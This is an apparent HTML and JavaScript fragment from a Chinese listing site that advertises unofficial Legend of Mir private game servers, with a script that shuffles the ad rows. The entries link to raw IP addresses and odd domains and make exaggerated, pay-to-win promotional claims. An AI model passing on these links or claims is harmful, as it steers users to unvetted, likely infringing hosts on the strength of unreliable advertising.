theAds[46]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hm80.top:666 target="_blank">１７６御.天微变</a></TD><TD width=13%><a href=http://www.hm80.top:666 target="_blank">●●特色首区●●</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>三职业微变</TD><TD>★公益复古微变★耐玩散人好混★免费挂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>76★80★85</TD><TD width=8% align=center><a href=http://www.hm80.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://61.147.93.46:9276 target="_blank">１．８０新版战神</a></TD><TD width=13%><a href=https://61.147.93.46:9276 target="_blank">１·７６怀旧复古</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>●急招打琻●</TD><TD>●战神顶级●一切靠打●内置挂机●保底-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>火龙公益沉默</TD><TD width=8% align=center><a href=https://61.147.93.46:9276 target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">１９５合击神龙版</a></TD><TD width=13%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">██９５８５合击</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>９５８０合击</TD><TD>████████特色服███████-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>██1.95合击</TD><TD width=8% align=center><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.131.250:6638 target="_blank">暗黑天魔</a></TD><TD width=13%><a href=http://43.248.131.250:6638 target="_blank">沉默复古系列</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>经典耐玩三职</TD><TD>散人逆袭●一切怪爆●爆率全开●赞助可-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>魔次铭文宠物</TD><TD width=8% align=center><a href=http://43.248.131.250:6638 target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥黑◤</a></TD><TD width=13%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥夜◤</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>◥传◤</TD><TD>◥说◤　狼人VS吸血鬼　千年族仇一刀了-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>正版黑夜传说</TD><TD width=8% align=center><a href=http://hycs1314.hycs1314.top:6076 target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://180.188.19.153:63148/361pk.htm target="_blank">╋●╋新杀神恶魔</a></TD><TD width=13%><a href=http://180.188.19.153:63148/361pk.htm target="_blank">冰雪恶魔╋●╋</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>╋攻速单职业</TD><TD>迷失神器╋80复古╋天涯游龙剑╋沉默倍-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>╋情怀复古╋</TD><TD width=8% align=center><a href=http://180.188.19.153:63148/361pk.htm target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.9.83:3122 target="_blank">龙族沉默</a></TD><TD width=13%><a href=http://45.251.9.83:3122 target="_blank">复古</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>我本沉默</TD><TD>经典散人0门槛-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>首区</TD><TD width=8% align=center><a href=http://45.251.9.83:3122 target="_blank">点击查看</a></TD></tr>';
theAds[53]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０雄霸合击</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>拿沙奖多██</TD><TD width=8% align=center><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.pk189.com target="_blank">■76公益合击■</a></TD><TD width=13%><a href=http://www.pk189.com target="_blank">「首战首区」</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>【物价保值】</TD><TD>■无合成■无暗坑■低消费■纯公益■公-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>「散人天堂」</TD><TD width=8% align=center><a href=http://www.pk189.com target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://zj666.xyz:88 target="_blank">〔　剑宗沉默　〕</a></TD><TD width=13%><a href=http://zj666.xyz:88 target="_blank">〔　首战首区　〕</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>秒杀所有沉默</TD><TD>〓独家沉默〓回忆经典〓耐玩长久〓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>长期开放</TD><TD width=8% align=center><a href=http://zj666.xyz:88 target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.2026fafafafa.top:3366/zong target="_blank">仙剑情缘杀神恶魔</a></TD><TD width=13%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">回忆2003年经典</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>群960757557</TD><TD>通区吃肉买卖╱免费转区╱装备保值╱散-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>抓怪物当宝宝</TD><TD width=8% align=center><a href=https://www.2026fafafafa.top:3366/zong target="_blank">点击查看</a></TD></tr>';
theAds[57]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://kk.ktpa22.top:9482 target="_blank">修罗〓专属神器〓</a></TD><TD width=13%><a href=http://kk.ktpa22.top:9482 target="_blank">超变迷失〓无限刀</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>自动捡物挂机</TD><TD>神器沉默专属〓散人白飘千件限时〓赞助-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>散人通关免费</TD><TD width=8% align=center><a href=http://kk.ktpa22.top:9482 target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.9n1.com target="_blank">9N1●修真三国●</a></TD><TD width=13%><a href=https://www.9n1.com target="_blank">金丹之下皆蝼蚁</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>单职业修仙专</TD><TD>沙奖人均60米√耐玩长期梦三国√三天合-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>后宫佳丽三千</TD><TD width=8% align=center><a href=https://www.9n1.com target="_blank">点击查看</a></TD></tr>';
theAds[59]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">１·８５梦幻合击</a></TD><TD width=13%><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">◥◣极品合击◢◤</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓█</TD><TD>█人山人海█极品＋⒑█地图多BOSS扎堆-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０９５</TD><TD width=8% align=center><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">点击查看</a></TD></tr>';
theAds[60]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://210.16.173.40:86 target="_blank">軒辕神器◆单职业</a></TD><TD width=13%><a href=http://210.16.173.40:86 target="_blank">０元白漂◆单职业</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>无暗坑无隐藏</TD><TD>赞助好打◆地图免费◆没有套路◆散人好-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆三天合区◆</TD><TD width=8% align=center><a href=http://210.16.173.40:86 target="_blank">点击查看</a></TD></tr>';
theAds[61]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jzhl668.cn:88 target="_blank">１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target="_blank">█首战★首区█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８５９５</TD><TD width=8% align=center><a href=http://www.jzhl668.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[62]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hdcm2026.cn:6199 target="_blank">蝴蝶沉默</a></TD><TD width=13%><a href=http://www.hdcm2026.cn:6199 target="_blank">首区</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█顶赞可打█</TD><TD>▇▇▇▇▇▇▇▇专属微变沉默▇▇▇▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>长期耐玩</TD><TD width=8% align=center><a href=http://www.hdcm2026.cn:6199 target="_blank">点击查看</a></TD></tr>';
theAds[63]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://tttt.nbn210.asia:20256 target="_blank">█８０三胖合击█</a></TD><TD width=13%><a href=https://tttt.nbn210.asia:20256 target="_blank">首区●切割●倍攻</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群902240531</TD><TD width=8% align=center><a href=https://tttt.nbn210.asia:20256 target="_blank">点击查看</a></TD></tr>';
theAds[64]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.117.11.174:35060 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target="_blank">〔１７６╊散人〕</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>主打ＢＯＳＳ</TD><TD width=8% align=center><a href=http://45.117.11.174:35060 target="_blank">点击查看</a></TD></tr>';
theAds[65]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.226.57.68:2026 target="_blank">１·８０傲骨合击</a></TD><TD width=13%><a href=http://43.226.57.68:2026 target="_blank">╲╲星王＋３╱╱</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>╲首战首区╱</TD><TD>免费巡航挂机√免费自动拾取√免费自动-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>╲每日十区╱</TD><TD width=8% align=center><a href=http://43.226.57.68:2026 target="_blank">点击查看</a></TD></tr>';
theAds[66]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://2622.grtx2yjd.top:8795 target="_blank">１．７６人气大服</a></TD><TD width=13%><a href=http://2622.grtx2yjd.top:8795 target="_blank">１·７６平民消费</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>长久服玩一年</TD><TD>极品╋３赤月终极▇区区沙奖五千▇双烈-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>地图免费进入</TD><TD width=8% align=center><a href=http://2622.grtx2yjd.top:8795 target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE  cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/23日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/23日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.pk189.com target='_blank'>■76公益合击■</a></TD><TD width=13%><a href=http://www.pk189.com target='_blank'>「首战首区」</a></TD><TD width=18%><span class=STYLE3>1月/23日/8点开放</span></TD><TD align=center width=10%>【物价保值】</TD><TD>■无合成■无暗坑■低消费■纯公益■公-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「散人天堂」</TD><TD align=center width=8%><a href=http://www.pk189.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/23日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/23日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/23日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://my.mmmmpk.com target='_blank'>▇▇▇魔影微变</a></TD><TD width=13%><a href=http://my.mmmmpk.com target='_blank'>火龙单职业</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点开放</span></TD><TD align=center width=10%>首战首区</TD><TD>▇▇▇▇▇▇超低消费、长期耐玩▇▇▇-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一切靠打▇▇</TD><TD align=center width=8%><a href=http://my.mmmmpk.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.170yss.com:32770 target='_blank'>１·７０金币合击</a></TD><TD width=13%><a href=http://www.170yss.com:32770 target='_blank'>１·７０金币合击</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点开放</span></TD><TD align=center width=10%>金币合击</TD><TD>█复古合击█绿色复古█小极品+4█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█公益◆合击</TD><TD align=center width=8%><a href=http://www.170yss.com:32770 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/23日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/23日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>马年★新版★首区</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.11.223/www.n.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.trhj888.com target='_blank'>▇８０天仁合击</a></TD><TD width=13%><a href=http://www.trhj888.com target='_blank'>▇全网独家▇</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>▇金币复古▇</TD><TD>▇永久囬收▇25全满▇长久耐玩▇散人吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>▇拿沙红苞▇</TD><TD align=center width=8%><a href=http://www.trhj888.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://1.17671.cn:837/aK.htm target='_blank'>５亿吨暴击超变态</a></TD><TD width=13%><a href=http://1.17671.cn:837/aK.htm target='_blank'>满屏红怪无限首爆</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>杀怪★送充值</TD><TD>攻速倍攻９９９█０血不死█秒怪如屠狗-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０充消费超低</TD><TD align=center width=8%><a href=http://1.17671.cn:837/aK.htm target='_blank'>点击查看</a></TD></TR>
